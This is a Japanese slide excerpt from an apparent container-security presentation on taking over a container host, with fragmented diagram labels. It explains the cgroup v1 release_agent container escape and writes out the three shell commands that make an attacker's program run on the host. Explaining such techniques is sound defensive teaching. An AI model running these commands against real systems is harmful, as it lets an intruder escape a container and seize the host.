 Attacker
Container Host（Worker Node #1）
cgroupがコンテナとホストで共通であることを利用すると、以下のようなコマンド操作を行うことで先ほど用意した
プログラムをcgroupの機能を用いて発火させ、ホスト上で実行できるようになります。
[補足]
 cgroupとはカーネル上のプロセスに対してリソースの制限を行う仕組みであり、ここではcgroup v1のもつrelease agentという機能を利用しています。
 release agentを有効（①）にした上で設定ファイルにプログラムを登録（②）しておくことで、特定のcgroupに所属するプロセスが全て終了（③）したことを契機に
 そのプログラムを実行することができます。
Web
/sys/fs/cgroup/rdma/
x
notify_on_release
コマンド実行 sh
Overlayfs
Upperdir
Lowerdir(Layer1)
Lowerdir(Layer2)
work
cmd
release_agent
登録されたプログラムを発火
cgroup.procs
process
コマンド実行時にPIDが登録され
完了に伴い削除される
※xに所属するプロセスが全て終了したとみなされる
ホスト上で実行
echo 1 > /sys/fs/cgroup/rdma/x/notify_on_release
echo "/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/92/fs/cmd" > /sys/fs/cgroup/rdma/release_agent
sh -c "echo $$ > /sys/fs/cgroup/rdma/x/cgroup.procs"
コンテナ（攻撃者端末のターミナル1から侵入）
・・・①
・・・②
・・・③
ホスト上でのcmdのパス
2.3. コンテナへの攻撃事例 -②コンテナホストを乗っ取る-
 